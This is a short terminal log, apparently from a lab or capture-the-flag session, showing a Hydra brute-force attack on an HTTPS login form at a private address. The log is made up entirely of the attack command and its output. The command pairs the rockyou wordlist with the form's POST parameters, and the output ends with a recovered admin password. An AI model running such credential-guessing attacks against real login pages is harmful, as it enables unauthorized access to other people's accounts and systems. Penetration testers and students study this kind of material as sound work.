 andr01d@kali:~$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.0.150 https-post-form /db
/index.php:"password=^PASS^&proc_login=^USER^:Incorrect password."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-07 18:06:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking http-post-forms://192.168.0.150:443//db/index.php:password=^PASS^&proc_login=^USER^
:Incorrect password.
[STATUS] 315.00 tries/min, 315 tries in 00:01h, 14344084 to do in 758:57h, 16 active
[STATUS] 314.67 tries/min, 944 tries in 00:03h, 14343455 to do in 759:44h, 16 active
[443][http-post-form] host: 192.168.0.150   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-07 18:11:30